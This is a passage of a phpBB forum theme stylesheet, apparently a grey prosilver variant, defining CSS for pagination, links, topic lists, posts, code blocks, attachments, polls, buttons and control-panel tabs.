	margin: -1px -4px 0 -4px;
}

/* Misc layout styles
---------------------------------------- */
/* column[1-2] styles are containers for two column layouts 
   Also see tweaks.css */
.column1 {
	float: left;
	clear: left;
	width: 49%;
}

.column2 {
	float: right;
	clear: right;
	width: 49%;
}

/* General classes for placing floating blocks */
.left-box {
	float: left;
	width: auto;
	text-align: left;
}

.right-box {
	float: right;
	width: auto;
	text-align: right;
}

dl.details {
	/*font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;*/
	font-size: 1.1em;
}

dl.details dt {
	float: left;
	clear: left;
	width: 30%;
	text-align: right;
	color: #000000;
	display: block;
}

dl.details dd {
	margin-left: 0;
	padding-left: 5px;
	margin-bottom: 5px;
	color: #828282;
	float: left;
	width: 65%;
}

/* Pagination
---------------------------------------- */
.pagination {
	height: 1%; /* IE tweak (holly hack) */
	width: auto;
	text-align: right;
	margin-top: 5px;
	float: right;
}

.pagination span.page-sep {
	display: none;
}

li.pagination {
	margin-top: 0;
}

.pagination strong, .pagination b {
	font-weight: normal;
}

.pagination span strong {
	padding: 0 2px;
	margin: 0 2px;
	font-weight: normal;
	color: #FFFFFF;
	background-color: #bfbfbf;
	border: 1px solid #bfbfbf;
	font-size: 0.9em;
}

.pagination span a, .pagination span a:link, .pagination span a:visited, .pagination span a:active {
	font-weight: normal;
	text-decoration: none;
	color: #747474;
	margin: 0 2px;
	padding: 0 2px;
	background-color: #eeeeee;
	border: 1px solid #bababa;
	font-size: 0.9em;
	line-height: 1.5em;
}

.pagination span a:hover {
	border-color: #d2d2d2;
	background-color: #d2d2d2;
	color: #FFF;
	text-decoration: none;
}

.pagination img {
	vertical-align: middle;
}

/* Pagination in viewforum for multipage topics */
.row .pagination {
	display: block;
	float: right;
	width: auto;
	margin-top: 0;
	padding: 1px 0 1px 15px;
	font-size: 0.9em;
	background: none 0 50% no-repeat;
}

.row .pagination span a, li.pagination span a {
	background-color: #FFFFFF;
}

.row .pagination span a:hover, li.pagination span a:hover {
	background-color: #d2d2d2;
}

/* Miscellaneous styles
---------------------------------------- */
#forum-permissions {
	float: right;
	width: auto;
	padding-left: 5px;
	margin-left: 5px;
	margin-top: 10px;
	text-align: right;
}

.copyright {
	padding: 5px;
	text-align: center;
	color: #555555;
}

.small {
	font-size: 0.9em !important;
}

.titlespace {
	margin-bottom: 15px;
}

.headerspace {
	margin-top: 20px;
}

.error {
	color: #bcbcbc;
	font-weight: bold;
	font-size: 1em;
}

.reported {
	background-color: #f7f7f7;
}

li.reported:hover {
	background-color: #ececec;
}

div.rules {
	background-color: #ececec;
	color: #bcbcbc;
	padding: 0 10px;
	margin: 10px 0;
	font-size: 1.1em;
}

div.rules ul, div.rules ol {
	margin-left: 20px;
}

p.rules {
	background-color: #ececec;
	background-image: none;
	padding: 5px;
}

p.rules img {
	vertical-align: middle;
	padding-top: 5px;
}

p.rules a {
	vertical-align: middle;
	clear: both;
}

#top {
	position: absolute;
	top: -20px;
}

.clear {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	background: transparent;
}
/* Link Styles
---------------------------------------- */

/* Links adjustment to correctly display an order of rtl/ltr mixed content */
a {
	direction: ltr;
	unicode-bidi: embed;
}

a:link	{ color: #898989; text-decoration: none; }
a:visited	{ color: #898989; text-decoration: none; }
a:hover	{ color: #d3d3d3; text-decoration: underline; }
a:active	{ color: #d2d2d2; text-decoration: none; }

/* Coloured usernames */
.username-coloured {
	font-weight: bold;
	display: inline !important;
	padding: 0 !important;
}

/* Links on gradient backgrounds */
#search-box a:link, .navbg a:link, .forumbg .header a:link, .forabg .header a:link, th a:link {
	color: #FFFFFF;
	text-decoration: none;
}

#search-box a:visited, .navbg a:visited, .forumbg .header a:visited, .forabg .header a:visited, th a:visited {
	color: #FFFFFF;
	text-decoration: none;
}

#search-box a:hover, .navbg a:hover, .forumbg .header a:hover, .forabg .header a:hover, th a:hover {
	color: #ffffff;
	text-decoration: underline;
}

#search-box a:active, .navbg a:active, .forumbg .header a:active, .forabg .header a:active, th a:active {
	color: #ffffff;
	text-decoration: none;
}

/* Links for forum/topic lists */
a.forumtitle {
	font-family: "Trebuchet MS", Helvetica, Arial, Sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

/* a.forumtitle:visited { color: #898989; } */

a.forumtitle:hover {
	color: #bcbcbc;
	text-decoration: underline;
}

a.forumtitle:active {
	color: #898989;
}

a.topictitle {
	font-family: "Trebuchet MS", Helvetica, Arial, Sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

/* a.topictitle:visited { color: #d2d2d2; } */

a.topictitle:hover {
	color: #bcbcbc;
	text-decoration: underline;
}

a.topictitle:active {
	color: #898989;
}

/* Post body links */
.postlink {
	text-decoration: none;
	color: #d2d2d2;
	border-bottom: 1px solid #d2d2d2;
	padding-bottom: 0;
}

/* .postlink:visited { color: #bdbdbd; } */

.postlink:active {
	color: #d2d2d2;
}

.postlink:hover {
	background-color: #f6f6f6;
	text-decoration: none;
	color: #404040;
}

.signature a, .signature a:visited, .signature a:hover, .signature a:active {
	border: none;
	text-decoration: underline;
	background-color: transparent;
}

/* Profile links */
.postprofile a:link, .postprofile a:visited, .postprofile dt.author a {
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

.postprofile a:hover, .postprofile dt.author a:hover {
	text-decoration: underline;
	color: #d3d3d3;
}

/* CSS spec requires a:link, a:visited, a:hover and a:active rules to be specified in this order. */
/* See http://www.phpbb.com/bugs/phpbb3/59685 */
.postprofile a:active {
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}


/* Profile searchresults */	
.search .postprofile a {
	color: #898989;
	text-decoration: none; 
	font-weight: normal;
}

.search .postprofile a:hover {
	color: #d3d3d3;
	text-decoration: underline; 
}

/* Back to top of page */
.back2top {
	clear: both;
	height: 11px;
	text-align: right;
}

a.top {
	background: none no-repeat top left;
	text-decoration: none;
	width: 11px;
	height: 11px;
	display: block;
	float: right;
	overflow: hidden;
	letter-spacing: 1000px;
	text-indent: 11px;
}

a.top2 {
	background: none no-repeat 0 50%;
	text-decoration: none;
	padding-left: 15px;
}

/* Arrow links  */
a.up		{ background: none no-repeat left center; }
a.down		{ background: none no-repeat right center; }
a.left		{ background: none no-repeat 3px 60%; }
a.right		{ background: none no-repeat 95% 60%; }

a.up, a.up:link, a.up:active, a.up:visited {
	padding-left: 10px;
	text-decoration: none;
	border-bottom-width: 0;
}

a.up:hover {
	background-position: left top;
	background-color: transparent;
}

a.down, a.down:link, a.down:active, a.down:visited {
	padding-right: 10px;
}

a.down:hover {
	background-position: right bottom;
	text-decoration: none;
}

a.left, a.left:active, a.left:visited {
	padding-left: 12px;
}

a.left:hover {
	color: #d2d2d2;
	text-decoration: none;
	background-position: 0 60%;
}

a.right, a.right:active, a.right:visited {
	padding-right: 12px;
}

a.right:hover {
	color: #d2d2d2;
	text-decoration: none;
	background-position: 100% 60%;
}

/* invisible skip link, used for accessibility  */
.skiplink {
	position: absolute;
	left: -999px;
	width: 990px;
}

/* Feed icon in forumlist_body.html */
a.feed-icon-forum {
	float: right;
	margin: 3px;
}
/* Content Styles
---------------------------------------- */

ul.topiclist {
	display: block;
	list-style-type: none;
	margin: 0;
}

ul.forums {
	background: #f9f9f9 none repeat-x 0 0;
}

ul.topiclist li {
	display: block;
	list-style-type: none;
	color: #777777;
	margin: 0;
}

ul.topiclist dl {
	position: relative;
}

ul.topiclist li.row dl {
	padding: 2px 0;
}

ul.topiclist dt {
	display: block;
	float: left;
	width: 50%;
	font-size: 1.1em;
	padding-left: 5px;
	padding-right: 5px;
}

ul.topiclist dd {
	display: block;
	float: left;
	border-left: 1px solid #FFFFFF;
	padding: 4px 0;
}

ul.topiclist dfn {
	/* Labels for post/view counts */
	position: absolute;
	left: -999px;
	width: 990px;
}

ul.topiclist li.row dt a.subforum {
	background-image: none;
	background-position: 0 50%;
	background-repeat: no-repeat;
	position: relative;
	white-space: nowrap;
	padding: 0 0 0 12px;
}

.forum-image {
	float: left;
	padding-top: 5px;
	margin-right: 5px;
}

li.row {
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #8f8f8f;
}

li.row strong {
	font-weight: normal;
	color: #000000;
}

li.row:hover {
	background-color: #f6f6f6;
}

li.row:hover dd {
	border-left-color: #CCCCCC;
}

li.header dt, li.header dd {
	line-height: 1em;
	border-left-width: 0;
	margin: 2px 0 4px 0;
	color: #FFFFFF;
	padding-top: 2px;
	padding-bottom: 2px;
	font-size: 1em;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}

li.header dt {
	font-weight: bold;
}

li.header dd {
	margin-left: 1px;
}

li.header dl.icon {
	min-height: 0;
}

li.header dl.icon dt {
	/* Tweak for headers alignment when folder icon used */
	padding-left: 0;
	padding-right: 50px;
}

/* Forum list column styles */
dl.icon {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.icon dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
}

dd.posts, dd.topics, dd.views {
	width: 8%;
	text-align: center;
	line-height: 2.2em;
	font-size: 1.2em;
}

/* List in forum description */
dl.icon dt ol,
dl.icon dt ul {
	list-style-position: inside;
	margin-left: 1em;
}

dl.icon dt li {
	display: list-item;
	list-style-type: inherit;
}

dd.lastpost {
	width: 25%;
	font-size: 1.1em;
}

dd.redirect {
	font-size: 1.1em;
	line-height: 2.5em;
}

dd.moderation {
	font-size: 1.1em;
}

dd.lastpost span, ul.topiclist dd.searchby span, ul.topiclist dd.info span, ul.topiclist dd.time span, dd.redirect span, dd.moderation span {
	display: block;
	padding-left: 5px;
}

dd.time {
	width: auto;
	line-height: 200%;
	font-size: 1.1em;
}

dd.extra {
	width: 12%;
	line-height: 200%;
	text-align: center;
	font-size: 1.1em;
}

dd.mark {
	float: right !important;
	width: 9%;
	text-align: center;
	line-height: 200%;
	font-size: 1.2em;
}

dd.info {
	width: 30%;
}

dd.option {
	width: 15%;
	line-height: 200%;
	text-align: center;
	font-size: 1.1em;
}

dd.searchby {
	width: 47%;
	font-size: 1.1em;
	line-height: 1em;
}

ul.topiclist dd.searchextra {
	margin-left: 5px;
	padding: 0.2em 0;
	font-size: 1.1em;
	color: #333333;
	border-left: none;
	clear: both;
	width: 98%;
	overflow: hidden;
}

/* Container for post/reply buttons and pagination */
.topic-actions {
	margin-bottom: 3px;
	font-size: 1.1em;
	height: 28px;
	min-height: 28px;
}
div[class].topic-actions {
	height: auto;
}

/* Post body styles
----------------------------------------*/
.postbody {
	padding: 0;
	line-height: 1.48em;
	color: #333333;
	width: 76%;
	float: left;
	clear: both;
}

.postbody .ignore {
	font-size: 1.1em;
}

.postbody h3.first {
	/* The first post on the page uses this */
	font-size: 1.7em;
}

.postbody h3 {
	/* Postbody requires a different h3 format - so change it here */
	font-size: 1.5em;
	padding: 2px 0 0 0;
	margin: 0 0 0.3em 0 !important;
	text-transform: none;
	border: none;
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	line-height: 125%;
}

.postbody h3 img {
	/* Also see tweaks.css */
	vertical-align: bottom;
}

.postbody .content {
	font-size: 1.3em;
}

.search .postbody {
	width: 68%
}

/* Topic review panel
----------------------------------------*/
#review {
	margin-top: 2em;
}

#topicreview {
	padding-right: 5px;
	overflow: auto;
	height: 300px;
}

#topicreview .postbody {
	width: auto;
	float: none;
	margin: 0;
	height: auto;
}

#topicreview .post {
	height: auto;
}

#topicreview h2 {
	border-bottom-width: 0;
}

.post-ignore .postbody {
	display: none;
}

/* MCP Post details
----------------------------------------*/
#post_details
{
	/* This will only work in IE7+, plus the others */
	overflow: auto;
	max-height: 300px;
}

#expand
{
	clear: both;
}

/* Content container styles
----------------------------------------*/
.content {
	min-height: 3em;
	overflow: hidden;
	line-height: 1.4em;
	font-family: "Lucida Grande", "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1em;
	color: #333333;
	padding-bottom: 1px;
}

.content h2, .panel h2 {
	font-weight: normal;
	color: #989898;
	border-bottom: 1px solid #CCCCCC;
	font-size: 1.6em;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

.panel h3 {
	margin: 0.5em 0;
}

.panel p {
	font-size: 1.2em;
	margin-bottom: 1em;
	line-height: 1.4em;
}

.content p {
	font-family: "Lucida Grande", "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.2em;
	margin-bottom: 1em;
	line-height: 1.4em;
}

dl.faq {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.1em;
	margin-top: 1em;
	margin-bottom: 2em;
	line-height: 1.4em;
}

dl.faq dt {
	font-weight: bold;
	color: #333333;
}

.content dl.faq {
	font-size: 1.2em;
	margin-bottom: 0.5em;
}

.content li {
	list-style-type: inherit;
}

.content ul, .content ol {
	margin-bottom: 1em;
	margin-left: 3em;
}

.posthilit {
	background-color: #f3f3f3;
	color: #BCBCBC;
	padding: 0 2px 1px 2px;
}

.announce, .unreadpost {
	/* Highlight the announcements & unread posts box */
	border-left-color: #BCBCBC;
	border-right-color: #BCBCBC;
}

/* Post author */
p.author {
	margin: 0 15em 0.6em 0;
	padding: 0 0 5px 0;
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-size: 1em;
	line-height: 1.2em;
}

/* Post signature */
.signature {
	margin-top: 1.5em;
	padding-top: 0.2em;
	font-size: 1.1em;
	border-top: 1px solid #CCCCCC;
	clear: left;
	line-height: 140%;
	overflow: hidden;
	width: 100%;
}

dd .signature {
	margin: 0;
	padding: 0;
	clear: none;
	border: none;
}

.signature li {
	list-style-type: inherit;
}

.signature ul, .signature ol {
	margin-bottom: 1em;
	margin-left: 3em;
}

/* Post noticies */
.notice {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	width: auto;
	margin-top: 1.5em;
	padding-top: 0.2em;
	font-size: 1em;
	border-top: 1px dashed #CCCCCC;
	clear: left;
	line-height: 130%;
}

/* Jump to post link for now */
ul.searchresults {
	list-style: none;
	text-align: right;
	clear: both;
}

/* BB Code styles
----------------------------------------*/
/* Quote block */
blockquote {
	background: #ebebeb none 6px 8px no-repeat;
	border: 1px solid #dbdbdb;
	font-size: 0.95em;
	margin: 0.5em 1px 0 25px;
	overflow: hidden;
	padding: 5px;
}

blockquote blockquote {
	/* Nested quotes */
	background-color: #bababa;
	font-size: 1em;
	margin: 0.5em 1px 0 15px;	
}

blockquote blockquote blockquote {
	/* Nested quotes */
	background-color: #e4e4e4;
}

blockquote cite {
	/* Username/source of quoter */
	font-style: normal;
	font-weight: bold;
	margin-left: 20px;
	display: block;
	font-size: 0.9em;
}

blockquote cite cite {
	font-size: 1em;
}

blockquote.uncited {
	padding-top: 25px;
}

/* Code block */
dl.codebox {
	padding: 3px;
	background-color: #FFFFFF;
	border: 1px solid #d8d8d8;
	font-size: 1em;
}

dl.codebox dt {
	text-transform: uppercase;
	border-bottom: 1px solid #CCCCCC;
	margin-bottom: 3px;
	font-size: 0.8em;
	font-weight: bold;
	display: block;
}

blockquote dl.codebox {
	margin-left: 0;
}

dl.codebox code {
	/* Also see tweaks.css */
	overflow: auto;
	display: block;
	height: auto;
	max-height: 200px;
	white-space: normal;
	padding-top: 5px;
	font: 0.9em Monaco, "Andale Mono","Courier New", Courier, mono;
	line-height: 1.3em;
	color: #8b8b8b;
	margin: 2px 0;
}

.syntaxbg		{ color: #FFFFFF; }
.syntaxcomment	{ color: #000000; }
.syntaxdefault	{ color: #bcbcbc; }
.syntaxhtml		{ color: #000000; }
.syntaxkeyword	{ color: #585858; }
.syntaxstring	{ color: #a7a7a7; }

/* Attachments
----------------------------------------*/
.attachbox {
	float: left;
	width: auto; 
	margin: 5px 5px 5px 0;
	padding: 6px;
	background-color: #FFFFFF;
	border: 1px dashed #d8d8d8;
	clear: left;
}

.pm-message .attachbox {
	background-color: #f3f3f3;
}

.attachbox dt {
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}

.attachbox dd {
	margin-top: 4px;
	padding-top: 4px;
	clear: left;
	border-top: 1px solid #d8d8d8;
}

.attachbox dd dd {
	border: none;
}

.attachbox p {
	line-height: 110%;
	color: #666666;
	font-weight: normal;
	clear: left;
}

.attachbox p.stats
{
	line-height: 110%;
	color: #666666;
	font-weight: normal;
	clear: left;
}

.attach-image {
	margin: 3px 0;
	width: 100%;
	max-height: 350px;
	overflow: auto;
}

.attach-image img {
	border: 1px solid #999999;
/*	cursor: move; */
	cursor: default;
}

/* Inline image thumbnails */
div.inline-attachment dl.thumbnail, div.inline-attachment dl.file {
	display: block;
	margin-bottom: 4px;
}

div.inline-attachment p {
	font-size: 100%;
}

dl.file {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	display: block;
}

dl.file dt {
	text-transform: none;
	margin: 0;
	padding: 0;
	font-weight: bold;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

dl.file dd {
	color: #666666;
	margin: 0;
	padding: 0;	
}

dl.thumbnail img {
	padding: 3px;
	border: 1px solid #666666;
	background-color: #FFF;
}

dl.thumbnail dd {
	color: #666666;
	font-style: italic;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

.attachbox dl.thumbnail dd {
	font-size: 100%;
}

dl.thumbnail dt a:hover {
	background-color: #EEEEEE;
}

dl.thumbnail dt a:hover img {
	border: 1px solid #d2d2d2;
}

/* Post poll styles
----------------------------------------*/
fieldset.polls {
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
}

fieldset.polls dl {
	margin-top: 5px;
	border-top: 1px solid #e2e2e2;
	padding: 5px 0 0 0;
	line-height: 120%;
	color: #666666;
}

fieldset.polls dl.voted {
	font-weight: bold;
	color: #000000;
}

fieldset.polls dt {
	text-align: left;
	float: left;
	display: block;
	width: 30%;
	border-right: none;
	padding: 0;
	margin: 0;
	font-size: 1.1em;
}

fieldset.polls dd {
	float: left;
	width: 10%;
	border-left: none;
	padding: 0 5px;
	margin-left: 0;
	font-size: 1.1em;
}

fieldset.polls dd.resultbar {
	width: 50%;
}

fieldset.polls dd input {
	margin: 2px 0;
}

fieldset.polls dd div {
	text-align: right;
	font-family: Arial, Helvetica, sans-serif;
	color: #FFFFFF;
	font-weight: bold;
	padding: 0 2px;
	overflow: visible;
	min-width: 2%;
}

.pollbar1 {
	background-color: #aaaaaa;
	border-bottom: 1px solid #747474;
	border-right: 1px solid #747474;
}

.pollbar2 {
	background-color: #bebebe;
	border-bottom: 1px solid #8c8c8c;
	border-right: 1px solid #8c8c8c;
}

.pollbar3 {
	background-color: #D1D1D1;
	border-bottom: 1px solid #aaaaaa;
	border-right: 1px solid #aaaaaa;
}

.pollbar4 {
	background-color: #e4e4e4;
	border-bottom: 1px solid #bebebe;
	border-right: 1px solid #bebebe;
}

.pollbar5 {
	background-color: #f8f8f8;
	border-bottom: 1px solid #D1D1D1;
	border-right: 1px solid #D1D1D1;
}

/* Poster profile block
----------------------------------------*/
.postprofile {
	/* Also see tweaks.css */
	margin: 5px 0 10px 0;
	min-height: 80px;
	color: #666666;
	border-left: 1px solid #FFFFFF;
	width: 22%;
	float: right;
	display: inline;
}
.pm .postprofile {
	border-left: 1px solid #DDDDDD;
}

.postprofile dd, .postprofile dt {
	line-height: 1.2em;
	margin-left: 8px;
}

.postprofile strong {
	font-weight: normal;
	color: #000000;
}

.avatar {
	border: none;
	margin-bottom: 3px;
}

.online {
	background-image: none;
	background-position: 100% 0;
	background-repeat: no-repeat;
}

/* Poster profile used by search*/
.search .postprofile {
	width: 30%;
}

/* pm list in compose message if mass pm is enabled */
dl.pmlist dt {
	width: 60% !important;
}

dl.pmlist dt textarea {
	width: 95%;
}

dl.pmlist dd {
	margin-left: 61% !important;
	margin-bottom: 2px;
}
/* Button Styles
---------------------------------------- */

/* Rollover buttons
   Based on: http://wellstyled.com/css-nopreload-rollovers.html
----------------------------------------*/
.buttons {
	float: left;
	width: auto;
	height: auto;
}

/* Rollover state */
.buttons div {
	float: left;
	margin: 0 5px 0 0;
	background-position: 0 100%;
}

/* Rolloff state */
.buttons div a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
	position: relative;
	overflow: hidden;
}

/* Hide <a> text and hide off-state image when rolling over (prevents flicker in IE) */
/*.buttons div span		{ display: none; }*/
/*.buttons div a:hover	{ background-image: none; }*/
.buttons div span			{ position: absolute; width: 100%; height: 100%; cursor: pointer;}
.buttons div a:hover span	{ background-position: 0 100%; }

/* Big button images */
.reply-icon span	{ background: transparent none 0 0 no-repeat; }
.post-icon span		{ background: transparent none 0 0 no-repeat; }
.locked-icon span	{ background: transparent none 0 0 no-repeat; }
.pmreply-icon span	{ background: none 0 0 no-repeat; }
.newpm-icon span 	{ background: none 0 0 no-repeat; }
.forwardpm-icon span 	{ background: none 0 0 no-repeat; }

/* Set big button dimensions */
.buttons div.reply-icon		{ width: 96px; height: 25px; }
.buttons div.post-icon		{ width: 96px; height: 25px; }
.buttons div.locked-icon	{ width: 88px; height: 25px; }
.buttons div.pmreply-icon	{ width: 96px; height: 25px; }
.buttons div.newpm-icon		{ width: 84px; height: 25px; }
.buttons div.forwardpm-icon	{ width: 96px; height: 25px; }

/* Sub-header (navigation bar)
--------------------------------------------- */
a.print, a.sendemail, a.fontsize {
	display: block;
	overflow: hidden;
	height: 18px;
	text-indent: -5000px;
	text-align: left;
	background-repeat: no-repeat;
}

a.print {
	background-image: none;
	width: 22px;
}

a.sendemail {
	background-image: none;
	width: 22px;
}

a.fontsize {
	background-image: none;
	background-position: 0 -1px;
	width: 29px;
}

a.fontsize:hover {
	background-position: 0 -20px;
	text-decoration: none;
}

/* Icon images
---------------------------------------- */
.sitehome, .icon-faq, .icon-members, .icon-home, .icon-ucp, .icon-register, .icon-logout,
.icon-bookmark, .icon-bump, .icon-subscribe, .icon-unsubscribe, .icon-pages, .icon-search {
	background-position: 0 50%;
	background-repeat: no-repeat;
	background-image: none;
	padding: 1px 0 0 17px;
}

/* Poster profile icons
----------------------------------------*/
ul.profile-icons {
	padding-top: 10px;
	list-style: none;
}

/* Rollover state */
ul.profile-icons li {
	float: left;
	margin: 0 6px 3px 0;
	background-position: 0 100%;
}

/* Rolloff state */
ul.profile-icons li a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
}

/* Hide <a> text and hide off-state image when rolling over (prevents flicker in IE) */
ul.profile-icons li span { display:none; }
ul.profile-icons li a:hover { background: none; }

/* Positioning of moderator icons */
.postbody ul.profile-icons {
	float: right;
	width: auto;
	padding: 0;
}

.postbody ul.profile-icons li {
	margin: 0 3px;
}

/* Profile & navigation icons */
.email-icon, .email-icon a		{ background: none top left no-repeat; }
.aim-icon, .aim-icon a			{ background: none top left no-repeat; }
.yahoo-icon, .yahoo-icon a		{ background: none top left no-repeat; }
.web-icon, .web-icon a			{ background: none top left no-repeat; }
.msnm-icon, .msnm-icon a			{ background: none top left no-repeat; }
.icq-icon, .icq-icon a			{ background: none top left no-repeat; }
.jabber-icon, .jabber-icon a		{ background: none top left no-repeat; }
.pm-icon, .pm-icon a				{ background: none top left no-repeat; }
.quote-icon, .quote-icon a		{ background: none top left no-repeat; }

/* Moderator icons */
.report-icon, .report-icon a		{ background: none top left no-repeat; }
.warn-icon, .warn-icon a			{ background: none top left no-repeat; }
.edit-icon, .edit-icon a			{ background: none top left no-repeat; }
.delete-icon, .delete-icon a		{ background: none top left no-repeat; }
.info-icon, .info-icon a			{ background: none top left no-repeat; }

/* Set profile icon dimensions */
ul.profile-icons li.email-icon		{ width: 20px; height: 20px; }
ul.profile-icons li.aim-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.yahoo-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.web-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.msnm-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.icq-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.jabber-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.pm-icon		{ width: 28px; height: 20px; }
ul.profile-icons li.quote-icon	{ width: 54px; height: 20px; }
ul.profile-icons li.report-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.edit-icon	{ width: 42px; height: 20px; }
ul.profile-icons li.delete-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.info-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.warn-icon	{ width: 20px; height: 20px; }

/* Fix profile icon default margins */
ul.profile-icons li.edit-icon	{ margin: 0 0 0 3px; }
ul.profile-icons li.quote-icon	{ margin: 0 0 0 10px; }
ul.profile-icons li.info-icon, ul.profile-icons li.report-icon	{ margin: 0 3px 0 0; }
/* Control Panel Styles
---------------------------------------- */


/* Main CP box
----------------------------------------*/
#cp-menu {
	float:left;
	width: 19%;
	margin-top: 1em;
	margin-bottom: 5px;
}

#cp-main {
	float: left;
	width: 81%;
}

#cp-main .content {
	padding: 0;
}

#cp-main h3, #cp-main hr, #cp-menu hr {
	border-color: #bfbfbf;
}

#cp-main .panel p {
	font-size: 1.1em;
}

#cp-main .panel ol {
	margin-left: 2em;
	font-size: 1.1em;
}

#cp-main .panel li.row {
	border-bottom: 1px solid #cbcbcb;
	border-top: 1px solid #F9F9F9;
}

ul.cplist {
	margin-bottom: 5px;
	border-top: 1px solid #cbcbcb;
}

#cp-main .panel li.header dd, #cp-main .panel li.header dt {
	color: #000000;
	margin-bottom: 2px;
}

#cp-main table.table1 {
	margin-bottom: 1em;
}

#cp-main table.table1 thead th {
	color: #333333;
	font-weight: bold;
	border-bottom: 1px solid #333333;
	padding: 5px;
}

#cp-main table.table1 tbody th {
	font-style: italic;
	background-color: transparent !important;
	border-bottom: none;
}

#cp-main .pagination {
	float: right;
	width: auto;
	padding-top: 1px;
}

#cp-main .postbody p {
	font-size: 1.1em;
}

#cp-main .pm-message {
	border: 1px solid #e2e2e2;
	margin: 10px 0;
	background-color: #FFFFFF;
	width: auto;
	float: none;
}

.pm-message h2 {
	padding-bottom: 5px;
}

#cp-main .postbody h3, #cp-main .box2 h3 {
	margin-top: 0;
}

#cp-main .buttons {
	margin-left: 0;
}

#cp-main ul.linklist {
	margin: 0;
}

/* MCP Specific tweaks */
.mcp-main .postbody {
	width: 100%;
}

.tabs-container h2 {
	float: left;
	margin-bottom: 0px;
}

.tabs-container #minitabs {
	float: right;
	margin-top: 19px;
}

.tabs-container:after {
	display: block;
	clear: both;
	content: '';
}

/* CP tabbed menu
----------------------------------------*/
#tabs {
	line-height: normal;
	margin: 20px 0 -1px 7px;
	min-width: 570px;
}

#tabs ul {
	margin:0;
	padding: 0;
	list-style: none;
}

#tabs li {
	display: inline;
	margin: 0;
	padding: 0;
	font-size: 1em;
	font-weight: bold;
}

#tabs a {
	float: left;
	background: none no-repeat 0% -35px;
	margin: 0 1px 0 0;
	padding: 0 0 0 5px;
	text-decoration: none;
	position: relative;
	cursor: pointer;
}

#tabs a span {
	float: left;
	display: block;
	background: none no-repeat 100% -35px;
	padding: 6px 10px 6px 5px;
	color: #828282;
	white-space: nowrap;
}

#tabs a:hover span {
	color: #bcbcbc;
}

#tabs .activetab a {
	background-position: 0 0;
	border-bottom: 1px solid #ebebeb;
}

#tabs .activetab a span {
	background-position: 100% 0;
	padding-bottom: 7px;
	color: #333333;
}

#tabs a:hover {
	background-position: 0 -70px;
}

#tabs a:hover span {
	background-position:100% -70px;
}

#tabs .activetab a:hover {
	background-position: 0 0;
}

#tabs .activetab a:hover span {
	color: #000000;
	background-position: 100% 0;
}

/* Mini tabbed menu used in MCP
----------------------------------------*/
#minitabs {
	line-height: normal;
	margin: -20px 7px 0 0;
}

#minitabs ul {
	margin:0;
	padding: 0;
	list-style: none;
}

#minitabs li {
	display: block;
	float: right;
	padding: 0 10px 4px 10px;
	font-size: 1em;
	font-weight: bold;
	background-color: #f2f2f2;
	margin-left: 2px;
}

#minitabs a {
}

#minitabs a:hover {
	text-decoration: none;
}

#minitabs li.activetab {
	background-color: #F9F9F9;
}

#minitabs li.activetab a, #minitabs li.activetab a:hover {
	color: #333333;
}

/* UCP navigation menu
----------------------------------------*/
/* Container for sub-navigation list */
#navigation {
	width: 100%;
	padding-top: 36px;
}

#navigation ul {
	list-style:none;
}

/* Default list state */
#navigation li {
	margin: 1px 0;
	padding: 0;
	font-weight: bold;
	display: inline;
}

/* Link styles for the sub-section links */
#navigation a {
	display: block;
	padding: 5px;
	margin: 1px 0;
	text-decoration: none;
	font-weight: bold;
	color: #333;
	background: #cfcfcf none repeat-y 100% 0;
}

#navigation a:hover {
	text-decoration: none;
	background-color: #c6c6c6;
	color: #bcbcbc;
	background-image: none;
}

#navigation #active-subsection a {
	display: block;
	color: #d3d3d3;
	background-color: #F9F9F9;
	background-image: none;
}

#navigation #active-subsection a:hover {
	color: #d3d3d3;
}

/* Preferences pane layout
----------------------------------------*/
#cp-main h2 {
	border-bottom: none;
	padding: 0;
	margin-left: 10px;
	color: #333333;
}

#cp-main .panel {
	background-color: #F9F9F9;
}

#cp-main .pm {
	background-color: #FFFFFF;
}

#cp-main span.corners-top, #cp-menu span.corners-top {
	background-image: none;
}

#cp-main span.corners-top span, #cp-menu span.corners-top span {
	background-image: none;
}

#cp-main span.corners-bottom, #cp-menu span.corners-bottom {
	background-image: none;
}

#cp-main span.corners-bottom span, #cp-menu span.corners-bottom span {
	background-image: none;
}

/* Topicreview */
#cp-main .panel #topicreview span.corners-top, #cp-menu .panel #topicreview span.corners-top {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-top span, #cp-menu .panel #topicreview span.corners-top span {
	background-image: none;
}

